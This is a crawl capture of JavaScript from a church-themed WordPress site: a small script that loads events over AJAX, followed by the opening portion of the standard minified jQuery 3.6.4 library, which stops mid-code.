

--- FILE ---
content_type: application/javascript
request_url: https://zempiliadou.gr/wp-content/themes/NativeChurch/js/event_ajax.js?ver=6.2.8
body_size: 106
content:
jQuery(document).ready(function() {
	jQuery("#ajax_events").on("click","a.upcomingEvents", function(event) {
		var dateEvent = jQuery(this).attr('id');
		jQuery.ajax({
			type: 'POST',
			url: urlajax.ajaxurl,
			data: {
				action: 'imic_event_grid',
				date: dateEvent,
				},
			success: function(data) {
				jQuery('#ajax_events').html('');
				jQuery('#ajax_events').append(data);
			},
			error: function(errorThrown) {
			}
		});
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://zempiliadou.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4
body_size: 41242
content:
/*! jQuery v3.6.4 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.4",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,y,s,c,v,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&v(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!y||!y.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ve(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ye(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.cssHas=ce(function(){try{return C.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],y=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||y.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),d.cssHas||y.push(":has"),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),v=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType&&e.documentElement||e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&v(p,e)?-1:t==C||t.ownerDocument==p&&v(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace($," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,y){var v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=v!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye(function(){return[0]}),last:ye(function(e,t){return[t-1]}),eq:ye(function(e,t,n){return[n<0?n+t:n]}),even:ye(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ye(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ye(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ye(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,y,v,e){return y&&!y[S]&&(y=Ce(y)),v&&!v[S]&&(v=Ce(v,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y){i=Te(p,u),y(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(v||d){if(v){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);v(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=v?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,y,v,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(y=o,m=0<(v=i).length,x=0<y.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=y[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=v[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof 